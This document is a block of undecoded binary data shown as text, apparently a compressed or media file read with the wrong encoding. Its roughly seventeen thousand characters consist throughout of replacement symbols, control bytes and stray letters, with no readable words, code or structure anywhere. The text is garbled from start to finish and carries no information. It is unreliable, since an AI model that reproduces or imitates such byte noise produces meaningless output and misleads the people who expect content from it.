�!?�׿��E��g��by�H���('���怰Ũ����OŖ��?��XZ�L�5~֬!�Ћ��Hx�H�E?���Hb�G�PlS�#œ-=���RD~HH�(���6u��S����܃B�QS��اT�>��J�⏟?3T�ܙ�`��)P�&�T)ׯJ�ne+� 0`(�r����)h�Ni��٭n�	JP�S�dm�n��m�å�b*��,��\�mۮ͝���\:��+{Q}�T�,�4��=9��)ܜ��Y�HѢߋ�A#�8�EP�,>�ϟ=K�,���K�"e�(��9%��=�I��( � ⋖�ٷ犽1c��O���>��S-E\M�=�Ƀ����'(� � <��*~&��~<� �N $C|>d�)�z�6z����@� KH���b!��h!�G?p$"$12(��>��"��D�HP�h)&%7r���t��K��[q���P.)4��+�}���-���玤�K,���j�<���ϭ�b��;�|�B���Jꮾ̚⯿��o�)�h��g��ҡM�]��d�N�E9d�C�SS�e�Nj�d�mF��Q�Ѥ^�EX� k�6�L�ľ+��"����@�ڢr
�6�
�#�H��c�I�cn !6B��������8�Xm?���o?-��@-��o`\m��b��C04�B�:��0B�ǃ�=� ����Yl�E/� Ƞ�n�q!�gFh!�v�9�5�L��"����b��I����ʏ2�Ȣ�F�袛z
�*��R��B�������JZ��j��j��֬���s�8�"4/B(}�@.]�/x��3/��J��F'��Wi&Zr);��7c�1�R=K���_��4�D�WUe��t�Q�Y�]�XQ��,N�Vڥ�{�I�:H��n�inX��н$�so�*��	(�@����)>6��/?��+���|gY[X��o��G 6*�C&��C:<��|,Cf8�	:d 0Na;Yu�d��%C[H�nv3��,����<h�A�<�!	Z-(���,h9IK⅝�izC1�Q�`õ��/T9�R�r&�HKZn��a`�CQs�T��ҏV �N�2�^�b�;0�z �@�������4��  ��D�L��z�&�xG6�H�lG>V؃=��*��
���ep5�Q +���E;v�]Dr�yس����xa��"<y�K(��b"Е "� �D*q���B�^i�Y�k(vXl���=�C������я�����>�Q��e�1�p"3a��)��1���*������ � � Y� q����� ��}��')�Q��A2�f���<H�j�HA���慗�$����T��P:>aъjx���Z#e�m���,Qy�P�7���0�L�`�e��ow�[ސx(��d�"��=��BEH�8i���HD�1�f=l���֑�q�C����a	K�c��j�w���X�:dW���7�Y2��M�R�0D."q�PD���E$�XI"��gL�.��<a\���8�+=)�����ü�����87�2���0�Y�b�vd�?�z�ư-t���U�WNlhC�X?�\v�cB�`A*JQ�R�ٍ�N�N)��E����~��
T��e�Z�G^������"'�I���d�')�R��(�$�^��$'˴�5DM�aDB��-���O���-�L�� <┅���F%�:C\�x$@�j!+�65����1b�q�P�:��Wc��s��c\���:�"��0�i�5�"��'����>���A2�a�8� ��fC�&Ѕ.��$����9+�t�"�B@Tf�Z4e> bfe&�LgѶ_���~ ���:H�?�+N~\,��u�8�� й`0 �Ј B��u�����@@�X�$q���5ް��Od+T���Y�z����JP���[�e���%��� ���T9� ��p�v--Jaʚ әJ������%(���xkE�Pa)�^@���Ll⎎8'mX16��P0"�P"⇞,B�r,�e&ySTn�XG�M^���7���;����5���&j�J[z����#|n�s~���`�@��8��t3�/�z��\��ZVǘ ����a�9����4��@Z|�b��*m�Jg�����9�qf������1�zc�eA Z-~P���5�kM�O��<z�� @�LBT�� {7ѳ���v�͂$�5��x�2j��Rm�^ȉ(�`�|�f�v�p�8�jyM�۶2��;P���BB�����؆��e0N�8�V�ő��p`�6��>ߋ�lj�+RI����&�A�pT�nE�j��W��OB�Y@?	��G:4#�����3�@.X�P��37���3]04]�(4@ȆD�sC&h�S؂׈���0��~A;���;��;"�o�c�F(����4��� ��{�U �ț<b�<��$�c��� �A����f3�3T(�#y�q=%��9,������	��6>D��!J�r
�Y
:Q
6(�H�ñ73)
3�"�ы���C9�>؄M(8��Y��؄[ �`��{�I@�M���X�fq�cم������_q$�h�m�E���]��N��(h�1��<�&+@�6ؤM���2��Y�F�Fp�9�I��C�4����@G1�@20�3�b(�4�
� �a"&=;}��FC���*H��f��L����;�R.����CH3��:5�r��9J�Bv"��p,�5rЇ���B�#�<D+�p�A���'2T!��82Cߙ����8C���z��Я��/<� P�	l;1_K�����[vۋ5)�I᫯��9�Ia�p�IQ
�;�7y@h�fh�N,QX���$j0��9��H0�fH�YhE/�*�@;M��_d��?˰��ÜZ�˩�#cE�+�EHF=�<��=��FjDUR@e�3�Ӆ�:���3K:��s�.�����w$A]�B��!��X4d�-P�P��y���4�c��|�!�$��\�ِ��O��ADQ5U{�u����Y�5�#�U��xA�BA�<A�6 Iͳw�d@+���������QÕ��3�,����������<����ى!0yY�D�ʧ�
?qJ��"�l"���[*(���i�/�"-B��j�M��N<˳��,#Ŷ�e0Z`Mu����$u��b��uhS��͘�Fj'uRdI�z �%�#&� ˆ���}Z�%��L@ �q@](:2���kӧ�9�@F���[(A[��, պ4���ؗF���y�;�$���0�i4��"BH%5q�Rc��a�T�����W �48��$r�~؝�LWՃ�/ �4���U�$!�	�PP��ջ���:l!���� �9VJKl��
�=p�y���зi)�q
l��<)J���!�.��H����l��*}�d��D���'N��E�I��H��HP�<?i| �qA����@ʕN0��̐��z@��X�↽b�jE�o9�h���Y(S���L�|34c��s�3`1��X GX ������AH�a*����-����A��̘�GS����;���9�Kͻ���oҘ�t�4`7[h5~`�Rh<�ԇ ��$X}[W���$�\�ۈ�q�<�	f� Z����[(��J�E;E���"��S��!�I�0`�!��6i@Q�<���%WE�W�裔�(>-r�Ѣ�` ����[��쓑��O�>sKIH��5�Z�F��$������Yc����5�Ȍ����Ӎ񩦯(�� iD��U@0�D�����F�[��}�8G1����P�@�?��Ḥ�fq�ρ�������G(���lN"�ZKͻ��ڿ�w<��*�P�|�H,Ϗ$�-MO=p[=0���U��U\!g����[dm�^���(yP��zmۨl+���6�Pk	m���h��p�-�".��� ) �Eٛ�i�뢺�7�C����M�K�N%j�]I�l XIxI�UT@!�3\&/K��/LOHO#]��N�3Hd��)��l�	8�1Y3�3<C��M�F6e_��
4�P�\�T��;�`��ڃD�ݜ~<��	��� .��$l��.��L�N��'L��Tp���OX�h�5r�}`.aA�UVaW5��ua���d���@V�9�]-��z.�	l����	���Ҷ��C��4ȓ%~��Pm�HW��E��+��[{�0�s�����y�)��6�Wj�l�Y��I��7v8���ÚcU��i��1=6?\�D��3�/W�g@N������$Fp�F���R����7��pLe2���s��>�8.8G���0G��	���X���10�~TR�^M�MЂ}  �c���Z�f�ܐ��ګ@H�\#Uk�4p]#� 7�}��U��ʻ��RoN��TaEЃ��lX��a>���ϋ V(�!����/i��(ncF��>׮ДyD"��\��'vb�@�A�ʨ4���J��ʾi�>Q�"`��M<j�nzm;���B�P`��ع�L;^�8@S�O�h��%�+�� �Od����@K��2�@C%�3;M�@��`�G��3�@���� :�ꭆ�0��T�i4\Ό$UZ��A��]����
�����Q�Zp�뼾�S�S���eN�Z9p�4��� �W8�:r}H�k�V���^r"Ӄ<ȃeH�e�lY���fg)!��pV�Fm�Jm���mۨ	�P��6�|�{H*)��P�`b�v��Ɲ|Z��ܭ$&�Щc�rW��"*��ͅ��jxe��D ���@9�W:~TB� �IH���uOx��ϢF�=�o�Q���y�g�dD�o�>�/s��A5=��-�r<�
�@�u�q�YH�p:� e��H�����v����(�G��H�Ұ��;���oH�;�sN؟}K.hw7wW.���W`�4��-� �e�C� +�!b���o���nr��X �Z��eXF�=�$�!/�//rk����՞"�=���/�6�K���VD��vb��m!R
�hI�b�s� ׳��:�.�J�x�
xhDo��TtDO �5�W����{�D�Iس$u13����SE>C@!�F��Fj|�OZoT�u�=S�$A`��k�Pf����9����jq<Gp	W e���A}��}`T �Y�e��vI��m0q��p_��;�Ő{BH���q�4P.bn�~ؘ��¹�|{g��˻<���m>��&"#��L�,��C���� ܇7W�����~r�/ζ�y����P�?y���dy���9���m��s��,*nB�\����m"��3�Il>]*�>|n4+X�V����H$鑉d��0d�У��҅q�ǌsI��HY"e �T�D�D�<�|���$]�v�L�B��I/y4d�2�Ȝaz�i �R��Y 檣3Y�j3��АE��+aֆ�s�ؘ1Y�ҭ�e��,y5i���/�]�4���σ�~��� N��p?~�"G���2?�7���93�~�#��ly�ԩ���WX�-���'�1A���6��s��+ңHQ�e�8E�S��CnX� �@��~����goپ<S�J�7+����b��m/e�ЗO�M�����߿$x!� �ѷ�%@�^zS8�F�3�>Vh�R�:8E�8("!���w|8��-�b��!P�Q#! �#�m���&�P�6�H� ��� Fy�E&`4%��Hbe$�DbO;)�ӕY&�		�B&�P��QFC%� KE��Qqu��O-�g,�#� �#�F�W@�z饥V[�sE\�ص�\��e_���M-[ha�b�)6�e�M���������Oe��6��������HQ�Nq1m�ƛn��V�"��q\�q�.r��
9��A�%r�A	UT�]?f�f�=��+�2W�+E�����
+�2wd��R S00S��Gm���@Ʋ���ӠV���V���<p�"�hEy%�"�)����*�s�#ڐ�@뵱sz��(eD�#
Y�dCN&i�%��Q{��Vr��$efBK!�HBF q��БW� �.&ę�s�9G�z:�'ݶ,@7#\]�՝�,J�"hY�[a\�x\Y�%]�޵i|i�i-�n�����禊� ���杖��Y���v:g���o�Rh!E"`���v1����o��\W,K-uԱ-9ѯ��E��ҙ=�pb�c���=���n+�Q�*�d�J)��
���?�	��o���H!p� �� 	A^ � .� GiL-+�!�:eV`pJ�"���DO�tx�HE9�v��6�pg<�2�!�#-�!a�ڢ5��i&^�	G����ؤj�@J�Ȧı-�)Ia��66��il��-�ԧ>��O���	AA�Px:P84���k��>�R)��St��� S�Q����K�/S���2$eN��-`6��"%I��R��.ԡ
�GQ^ � ����Z�@^����?��X�',�4��{���(i�y-^�,����9�8f*��.0��h��ѿ�	�fS��l�M��6�X�(��f� :F�)��d�iC��`A}f�T���	%J�=X��	D�P��������y(�"��M"_J�H�f�]�ezb�ؔ+�mlY
�$q�+≤e�bضȈ�j�g`���1��P�Z@Y� (,�p�Z�[���S��K,e9Omcc  E��SA2u��j�FD��]��?�J���X��  PxA �	p�'i9{��rj��C�b~���-�J>_��|��&,��U裘�Kf��Պ* �;Дf�����M(F2S�6�iE�,�j#��2��u��p���(��E!��SnpE-�`5��?��!G�tShPeP#��aR�P2́�I�nw����hiLcJ�M�4�,f�)�u/S�v'�>Eng��B
7���o*�B��T	��E8�-{��(e
K�Ert�T_vᗿT� D S:��n4�;��#SGȱ�J4����I{\(l��>l  ?�a>��)�|�SN�ȜPN-� �Z�B]��^g�7_��{��G�IY��/�`h Z�@��_�*�2 �!��Bm^7k�1(�e��3|$N����7�эb�!�������D���57`�0�粐�7���eP$#3�D(�jQϡԦ�D��$�O�))�(Ry#A[Т�`�[(�;�+rۛ-�laQnd��V��7.��*>ET� H�pD}[��ԥ�ю�s\��
�*t1������t)��cY+��F6O�^��}kc�C�(� �8�C«u-�4�z��2��L�h�2
`p�
{��Ѳ'h�3�%r��2�i��>�uѺ�BúК�a���<�:�5�Ζ�;�*����ߠ��mQ��0`�s���+�Bd B���u���b]�[��d��b�hr�z��R?ŉ�e��{l;�mO_������*w�³��DI�Ae����8R��Q���)<�<j���J��U]���j�9wOFV���)x�z{������ܺ�Q�e��&��Q��՚r�U��b/���Dg�ٽƎ�ip���qВ����3G�.iZ2X�����`�c�����_�L�8����/��ϫ���?��X�
Z0�����-�ҩL��& CЈ����H Nħ)��xyW׉���]$tH5E|9�I-�͗{-���I  �ߐ�
@�ݝU��l��� ����@ʃ�E��ES��\<�T��������[敊���/�b0�m���J��Ҋ�u��q�َ�ў��/������T�q,�&��d��!_c��T����ϹP���پ�
�p�HS��R�a��џ%�v�&�˙��៌���u�)R%U"����LA�_@��p�S��̐H�J��,l�.6�$�2D�DȀ�=Q�i��qW�1��ڨY H�	4�W���BX�$�W��6���ٍU 9��9���Y$��P��[�ö-�q�\`����iJ�T�2�e�������a!�m�����Ȇ��Z��!��9�%P�]�p�R_+`.Ab)Z+}��u���˸�Y��C�\#�^���(�_(�d%�U�䛼웼�þqRv�Y�U�!ŕ"����m�ϸ5ȃ<, #��X׫�B(HB2�$:X�ΐ1r��Z��\64:cҗ�ɨ�C�׮�T��鉞X����:�W,�Y�a^��cQa[���Q�<��㘂2�&�����ѹ$W}� ���[�����
�LFC6RS�X�)�?<ag�ʄ؀��Ă/|R(�p�.�$I�FZ��0g8G�����Tߗ}��]M��M>%�)�N�_%M���KZ��Re{R�)�bS6��Њ��'~֧���̄�����9�<XC%0���%0&X#HBZJ1#:d��|2"c�9�\��\ҥw���](B\&�|Bټ��]܍ԝ|�S(�N��}9�蠸��,X��Q=��4^=ޣ]ȅ)(�a�U�&�N���Vi�3�����b "=�ԛl��C��i슽=��4�=aT�؆�CpZ�'��"0�a�A��H�jO�Ku�`'L2�ǵ¡v�vx',�gg�N�"*�%Ř%�⥖���Qr�����
>x�Fj(�3�j���v��u־�>��{x��4H�X���

&�#$<�$D:��ژ�X����x�r����~h�:�ۑ���70DC��R�`�k�*�Sp�1����W��*���6�Z�#�p�ۑ�Qg��gjB��ld^�� ���Vi���Fl�J�%�����F,�����UuO���>��8�� �F��ib=\�����A'�Ba�"j�vVȁ��9�x�w6�ȑ!������)�gZES�*��SN$~⧩⃺��	�K�2ӗQ��UA��2-bM����A'	M.0�2�`�X +D<1>�u��lw���e\VcFk���H�谂+��@ٰ��ZQ٬�C�J��L��yH��L�W@�ЙQ�R����c]<�?����fU#4��:��Nj>����&�k�
���!�������[�IX���q�ú�B�_g��",TA'����vjwrk�wD���dM~'�N�x�|m�6%�@,�A��,���������h'%�˸����/� %T���OZ��{�@(���������ښ�]W�ky��1��3�ZR���W�I0ٜh)�C���*nᾨ�BCQ0KQ^Δ9N��*&X��h ,؂ ��ģ��������S�+��k��[�nANF�.X=�C����h�F��[n����!Q��n�U&�%��`Y�EATm��!�uO?�B�^/%��ֆ���1g}o�b_M^�w�o�B�����-�:��ɯ$kǮ���B��ԢK| K��2T�(�2)���� >�˰B��&0�X6(��T7�~ڑ`�R4�wa��J+]
s�� ��kS�ɷ��U�{�	x��
�T��b�#��+h� �Q��"8��LJ�@U����z��Ed�b|��f���[j$��.�v1�x@��?�c����LRZ�j��ް��c���iT���v�����1L"��9Ӻ,j!�w2M֤����T��lm������o�h���ӂ\&g�����o'K�P�2��(u)�2Ppwx�5��&P6���� �m~q�!	Di]�B+�023%Ŷ����2��Შ7��,�9$�b�䊁����^�
q����ڣ�m
SaX�Fc�[@fU�&n���lF��L��â��Q�gf,���[���X\�1��f��1sV�ȁ����~��n���!�JM�tI�J$2��x*2��4ENr�u�%���>7��f-��A5(� �$S*�Aww�|�vk� �/mG-�u�>��6t��^j5/�,D������^+Z��7��Y_�[K53��	\�ɹ~с�&ps��X�0��#L.��8q�6�C^]x���b�3=Ka,d�Nn6X����tn��)�keLS���ilx�Nj�8-�)���UwFPo*��g�	t/��4I��!�H/-�����tKo���$3�v4�f=7k8m�K-���O�rvk�PϠ���'�P�6�\mj����&��{��_>��M��(k�GՉ~����RcZW���]5�׮�4����9��WH��P8��0�3ᤅ��5�]�k�\X;��l�lc8v<�f��خ\�C��>�aZ�Y��2�j<m4�R�j,�����vkC�,y��Gk��!{"���V9��o���$��i����o�维�9�b2�:����O<-�q(�� #�Q�2v_���w��ʯK�؞,ܰ%�z�\�����~W܄���w_�k��Q�r�J�5K����(O��+`@7�|�w3���Yl�ƴ�[�Re�a���31��n��
���A�،�seXB���j��&Ć?|&�'�B-������wF� ��Û�*��-�6,�-ay���w�p�/�f��&7�jGo�{Ӣ9��9֎u[�O_�'?9���(7��u�dԪ��S��y�p�(��$�]������0B%,@�se�-@��sN��6Q�Wz3���7扝 J�U�9^n�#�[�ϳ�W����_S��(�R�ő�c�+}�T��:��xget��x�'�������B����nk�?�K�	 D��T�%�?	*��0J�Z�sL�*��Eԯ_���`}e�����<	�(����I��̚8w��	�G|��U��hҤU�1uڴJ#�?�IC�*��[�n8P�+�>e
���I��φ(!�L�Df�-2{%��{f�Fs��r8�J\�Ż7�c¡�D��7�cId�a&���_ю�)m:t�Ĉ�z@lخ]C�;6�tx���[�a@s�4V��	�繖+W���;�-Y4q�n*{��4E����<4b�^������>~��<�翥?�N� @��9e>���gA�b��4i
�-�JJ�FF�`��(��zȦ�� ��?ºH�*X�(��B)�I����P
i�%���&��H��:2B������T�J��*��
�4��@˫���"-����.,
(���ǭ}���4H(�Z�#��!c�9*��;��*a$22-2�(Ct42$	dRI%�t��4���P3�3a��� ���T��6To��6�d����#N�����E�XĹ��؇:-��.���.Y��+oA��� ��U?���n��� ��[����?��X�]����ݩ.��Q)Ć�M�D�X�h����Q$�^�1��V""�����1M�x�����`&�U�̢̂�L��kd�1��d223���\�-�޲�(��Z%QI�y����PBclTQM�CtN��t�L}���-ԮCu�����[;���P���ZM[6:����8��9N9�s�=������.<g�-�<��{<�-����o�]����Mw���x$�#MW�C罗`}I�"�*j�����w�`t8��aI�E�`$�Ƌ��W',ΩↁB���N���ء2�L쫨r��1�{��l����-�a�M����6)Gg<M���9�&ZP.��h�*���j�Z��ҩK��R���D�֔�g���8x�R��6j��n~�7�CW��s���0L�W�N⼳,*�<��{�Ş���>��z����?�1�~�ՠ�)�AM���r�F�� )�f��DD,b�">8r���d$5j�Qt瑅�%&!	L$�<��As�����iBHY
���=�8�v�Y+.ҽ��JQ�����;��Z`ߛ� �{�����e��G�w�����`�h\X��p���J1��h�LQjS�Z�Ķ�ҜF�e� �6X�r��$�o4�@W+d�s���0<�Q\v�Q��'ZEd{(��!��>�G��؟
5щR�BԼ轋c�J��E|�$Df��(j��ZlJMJ�?b0�I�(
�QKzW�;��xH��1	�t$%IȦHe�X,��X�=FB�{+�(%�"1��������>���Nv���e.e�H�.�����V4 j �8�VciK��J��񓟤&�PQ���2��d�J���;���-V%o���{�*9͙7�s��l<��B:�P��q'��[�6��]�Z��O<��ϱ�H���ߵR�6�^�GBD���Va��F�X0�1%Ma��x��Q'@	��f>Fh����\��4����$����{,+�@3-��Mw����jDb���T$��Խ��D�a�ն��jWeɘ��2�`��G�6F�alg��#Ne�g�&m�n�FH�F����_�����3L�l�2N<<�O��X-#�s=�����"qA���<d��6BA.
Y�U{�d; ��k�����s��d��ٞ�{�h��ؼ��(z(�2Ō�L�cfa
u��A���i���.���}oهQ�0Q\"؀��"�3�F"0�������xu�H�o�� F@���
 ۸�iKc�T� $&aܨ-Ԭ:5nhU��T8�v�5x	���&��M���p�ŎcO��*�]-V1�g���>���P�ӭ��XMly�J��-	�CҢ-"0֢,�-�Gb��x����F��yÍ�%���}�� /]i�+ȕR�P��!�,�1F�]���=��ݢ��
}�5��3H��`/{�t'�Ubh������j����,�U��Mԫί�m3�S�06>���ssa��FnA7��g�Wl�-��V�ǐXҐ��x���lf���l{l�@(��F� �#1w)Vq���m�5����K	�רo)lz����*\%���%����)�ILA��)o��Q���. �"m�y}��j ��E$"3_�@䅆�{�4��w���` c������X�N=:ч.��fյ&��`]a�������7mk��fՃm��f��Y\��_��c��	�^����?�ޖw��.H�,�
��� F��
*�&����ݘ�f�`���|��@��d�^bI�b(��f���fBx����.��X�c"�b@/�ڇ�2�f�$"�Z/L �b�.�kBA0���Q�i*c�H�Q��	��5�
�`��b��F�5�Fm�u��0����7Tń�&�c�A �/�~�9+@l��!k�tB�ޯ�.�����N� ��-]>'�j�-���etd)0
ݜL�J'v�Rk�
��n����y�NFB�%�N�����d��¹n�J�BnӬ)8�z�(M�bMD.؀��B H <!z��Ȁ�<n�����枰2��2D�O P����T(�$L�:����.�U\M�.��Vd�n4�����8�!��
�� Y���Yp�<B���`L=�+���2�D@� �໮�Ht�y�CR�
�*0%�#Db�&
!���$2��<0',�aΣ�v븘d�̬��̒"�#���c6�����l؀����p`���R�
��00�/����Q	�P0�r� e��1�f	�f��F��N�Һ�6��Le/q��V�7�70!1��n���0�q-9+Xz�X���Y'
����I����փ�*�M�"��"��� d]:򧆑M����*�":�Ҁ�(L�"�<4��b�ޔ��H�$rD�n��f�`:��(+D%���)��)��B�����c��c���vL!��܄�J�B`N�!��0`foc/���2��@q�.�Qh1��E��ʭ����Z���&0,Ԡ��rCUs1������ �@��@ �E� ���@�p��:�#�:�Y�Cv�؆K�0r��Cڈ�"O ��kB�#�|Ah�&<f�4(B�@x�7ѭ��"v��J�M��9�E&e�H&U���Mgvf�`4�r`����ʤ�B�%)��)�.u�)� �ħbF��`�lFNDA�0cmO��..E�����G1����OF�il��j)��Q��ʂ��Ա/ϦC!�C�{c8NȚ�2Wt8����9|���:8!<�!���΃(�c��N�Z�o�
I�TIO�[��[���"^2o*�^K�@d�"��7_�������nNc2'�4�fra�M�t���4NmK�������B�GRJ�&$v�P;BO%�P)D#�R`�s$zj'�JϮ�����H��AF�P@%CRPt��@��'guO�r/Uŕ�Ӗ\�*�B���F�/A�l*�i{�U(�70��p�8nEk \TW�X>l:��Yo;�ג�<� ��qԩY�Z�U\�[��K�BoY@ ^!���������]�]� �]�u^�E�:��
J�ܶa�49�:�S&:��Ƿ6�� 0N�HG6;��(�����I�B�Tc�K��I.�Ӓ��-ڄ��+Y6���/4�C� �,i�&��,��zmoh����U�J
(T�Ђ a@����Vצ�0]MV�@Dy�j��j��V@�X�2�OYM� 2!�<|tthZQ��I�\Ä �5^��]wqaqWq78��7�q����mv�$�;��!s�8�4$`�"b�F�a�St�.ao�y Nb�ru��t��O�S<��bM'<��)o1Jf�P� b{
'�g��N4nN�xW�m��k���$2"��<��=!��*�R{�1C1x�h
�m���ҀĆi)�/ݪi�r�n�6`#V&�7��jK�V�q8��.9V�9��
8�F�pLG�/Zх��E[���6X�R�p�Օ� �=�� ���sكw��7�A�qᵡ���KWX�ʣ&_8s9W���'��F�B�&K79I�� ;ekO��FP�`����c��:��,*�8$����w�� "A�@0��l0 t@��A!�&a<!*U�!0ދ��g���ni�j鏥��U3�u���Q7�ä�7k�02#�@���09�׎%��2;x�G�t毁��J��]��0X�mكs����i�wy�=��w7�7S�7�ɔ�&e9�Y�s�_�Z��:u�a�٢^�eP�u����X��Qi�u�Dv�9ƥ��ҹ��*M��0�f�G*t��u�gg�#��aD��o��.aV/h��9��u�~���0*���0(Tp������p݆�v���}�F1s���)��T����X�5;:YG�I���4�U�X�� �}y�����?���o��Ǜ�58q�t�w�7Q+���o�����8�s����9$$�9��$h�Gd��ۜ�u%��,���GOь)��P��PI�=ׄM�D.�@ �`����@�IP<NQ���#AD��A֠8�:�sa�����y�@g���2��/ȊS��[��>��B�U,l�F(7dE��X}u8,H���������:89����.�X%�U�(؂ey�q�����[η�͛��Ǜ�AX�Y�K���&�����ٺMay "�6�Т�(b�L�&ݹ^�,����U7v��c�"w;���n��,�B@ @@ �J�0A�����y��A�
�A ���!�/!�o!�W��u6@�B�t�z�gV��@/cO��(�X��+m ���Pc#�z��W���7�����Xy�2A� ������=�VK��qe��kY���?��[��ܖ�[��q^�T^��^*@D�Ӻ'��ʬݬ�z���+0��$;O�e��1�(F�8v��v��#J�Y�U!����K���$�Ԡ�A�0a f]��r/�RRp�l`
��
�6�.��p��?[��R���=/8USѲ�����J.4Αۍ�i������V�n������~�c���[��w9v͛p:q:Y�ͯ<0���_9�g�͝����ϙz�7x�ᵫ�7�$�&$�7!6&�{�M�"��b��vrw��%V(O�}��_W5Cv�Τ�A��x^v���ׇ�ܤ�����C�^&-f�1,�`����
��`��ޟ�c�h|���z�ZS�N [$2	�9Hf�@s,�"Ĉ�H�8 �ƍ�@��#H5J�ӐCJ,1�yi�(P��ܻ�Ɗ�0a��2�S�c�55�h�,L�h�R�?T�R��5�!9xu�Z�P��d?�%;OZ�x����5+VY�v��&M-0��T�[%J�-Q4E�%
�,�	/��/
�(�#�\��?ʒ�����shΚ9�>����"�{�u?ح�ŎM{��ֱ	��m���׶��]9��̗7g�yrڼCk��O�=)��ۀbS05j01:3 �����?xfA�J��(�`���y�X���l��%� rI��x�K.��W�sT2G���T8-d�1PA� �g�� #Q4 �q�bh�"G}��H����䵔RJkL�����(���;��OI)ŔRA�TSQFI��AI']��IUrm�Wb�uV��fly�V�o�%�t�uז���_~
�&�6�aY@��e�j�Xf�e�,�Mj����fj��6�l����l[L�ا[G�o��v�o�.��&�5+q��
�_����n�]G�=�h��>lXq"Ҩa�y���^{\`8�{J���Mq�>yt7��z�! ����-��� 6�\H�Vh��TPA�J(s��P�/F���(cH )�#I%��R�-�2N,@�4� ܣ�"V(��O@�a�PC!��F%�I����2��he�[a�i�Xk�L[nz�\X�y'�x��~�����])�Ԅz�d�E
���5JYi�]6)�Wv����Zm��=�p�~�۩��6*u�.wn�M�k��SW�j�a��ݱa�$�B��<��z�M+�֒B��1Ew����a	���`���4�n$�g8G}�F"/� n�Ј�Rb�զ��E.V�0G
3\�%���GK�A
�� �(�q?�)+'U�KU&`��~^\Z%G*rlE��h��3�i��f�\�����[ڒ^���>=VV�Z?u�Đ�Q��Th.��\�2���ՠ��)aq\�6|�7�b!qL���ĭmt�[��C��	n��{�	5��CXŚ���`BE�`&R��\�=s0�,���mu�
���������"�	\\���F��d�.a�"����	��!�`��X�h�d�2B��A�c��$��HF������!���cSPD�� N,�He���NP�O������	�L~X�J)�t?���_) �L�(̀�xٞ���Fj�9�bTØh��k�jf,hIEfk��T�2E���&7m�ͩ���L�8�!�2m���m0��ޒ�)^���ְ��DX#�,�iYk�lp���c[��	!� /lb�� #.6q\���hc.$�!�������Ӑ
e�}�H cT�)@
P�H�Ȏ�y9��Q��/����E%-��mR' �	P�@JS��|I���P	)��/��ٖ�4�C��~c�_������hH�S]�@��f�pZ���fjb�!,g��5l~F3��Nc���\j��t`h��q�&����p`s�S�3�%��;�Y�x֪m��W���
;B�⺓(���)�zԠ (���T4D�8�o�!�̓�=B�
�F}�я����+�'�R��!�_dأ�LT�>��"\�DNeD<�e$�"�"��� u��ĀS���5�c�"�н=��O2JʼJ{p��Y%Y_���ȏ~h*�.��8��hv�K��4�Z�O�Ur��i�2���MB�2�lc�Y��nt3a�h�B�qJ���i�FYV9�����Xg�ӎ�p�� �U��C\��=�B��},w\�CAE��8��1 ����~]"J� �C2m�B�P�Ǐ~d{q
ߍ���F�L�"I������/Q�JN#?�4v���d� eP�:ERTkTb����Ll�%Zp�K8�i�Y����*��e0cq2�3*�vj�M,v�v�n��:��u.�(դ2�Z�	C��&C������X�ߌ
8D�al�Y����m�e1H[��v
���x�CPF.1EM�"!�XA?��=�p��v�� F��Q4�7�2��ݓ�4w��ף��F8"��|����gր��_�]BKǅ:paI�"�HZDE<���\Ǫ=�
�
W���E�8,��}n1��i��E�[2���Z�F�EV��dhLcr�Q� c+�Ͱ!^�ά�ڀ㫷��o�Gr7eXBE�Rv!=�&���������8,�pG[6�$�,=�>���\�ǭ䂜�s����#]=����&#W� D$��84�'�CD?���$ �����NX��ۑ}D р}�~�b����/����Wo��ґ<�o�!(���1��`\W���
1�
�'^a�?i�aB�?l1'sR'%�lv1w2�{��X��Ҵ5�rz]sc�M4)��n�6�ap#4d��+�bC�T�b�!B�N�N�%z��N�Y�₇S[`����0��SkEUt!�P�:�u �-��E�5�pQ��i�Q�s	�� Ͱ|��|l4	��	������ 	
�}4%E�"�i�#~0B/�iq#$�H(��L��0��_�=� vu"cJ��u�x&a�AvW�V`�lk�?�(�p�?x�lqW��6wz��W��@�u\FMf�;�Aa��%x�dMDY��M�A�r�d4t�>�xIVZ$ԃ�C��o�8R�@p�BZ�e����S ��[�DM\�3��fP�Eݲ{��-s&�b�\xf�hx���j�s�7	���|��gq�%i�aS���i+�i��i"�0 �wt��_*�T���t2�j�g$9�1��$�dJ��L�`\T�cp%.s3D�� �Kn�?��K�@�v�	����@mN�W.V+��M1xau8�AM����c��-�6��M�N���([��N�D��O�tN�u��d���4��'*VsA���R,��[��p���C\\@!���-��{�Bg�ub�-wfgvvQ�p ��`Fߐ �p��|�F����WG��h��
�9@�<�V��'TS�%����V=1�T�����{�=Xe�a?�$��$Iq��@K�3�֊ ��r�VWwr�w�
ƤM����x�x8�x��g��L���(�%�)��*���vN��eY��GZ*4��o��CZN�XyH8���e`�l�V e��S�Kd-� e g���{� ��w��E�!]�P]e���)��)w� ��]����!z4�S�^�H�Y_���%��*ɜ�1��~�?bI��j�`	^@�`u �IܙW�M����W�QavWa�������Q)4��s�lT��z�b0sw-�+�a8Yp
ZV�W���X��A��e�n�6�l�YʃFFo�hB1����#C����7Wy�ƍ����a[���# ��# -���	"�q�qa:�1Qv�-\$�_x��]g��DjFj�ɤI���@}�%S�V"�E\ iS��H��0���c������1$ 
~`	B[���hu�d�܉Ux����d^"lG#���Kp��)'���V9w��LSm
��e5;���ԩ�tz�X�!)�V�+Ȗ���Y��$yNf6	�C�ds�N��Bp�Z�YL�oJ����0D���e,6p��{ƺD�a-�pp6`����k���{k��.%��@eP-�FR�/WR(es�J<l&"�V^�!��D��i�I~�i6�#�I����:�p��@fu��$��U�`�>��z�c ~�W� �Y!'�Ĕ�{�h�oh4urWxa@[����!(�q80;���e�䩘�e���6Y@�)�O6(�w�d�jphcx�Nr���Y��CLˠ�����8�9a����D�2E\`EЬVЙ�m��{�W�{P�ɥ�t�Eg	���L�|�pF��/W��P�9�s��9T/Z�Z��&��j��_6��v} ��z�$����J
�VǧGY}�'�lJy���?�۞r2��f�`B@��,�wcER3M�X0�5\Ɵ�wclx���kynԫ���M!dd�H��UY�tY=6B����*p����W�����zY[,a�e e�S� ��f8@�p{P@����:qg ��es�x�, $�e0�	��g�]-�ʠ���P!\@\VZ!�R/�0bÙ&�	'T(<#����*�1ܣ��E� �����G�<\Qŧ(V�{�{4o��;�� {μ+�DSl@��'.v*��λU����۩h�����t)��c�ʖ����:(M��r���lǛ)�1d�vo��:��6�!Ԃ�DC�eݱ8V`^�D¥ ���,we@�cϥ��-�q�����z�#
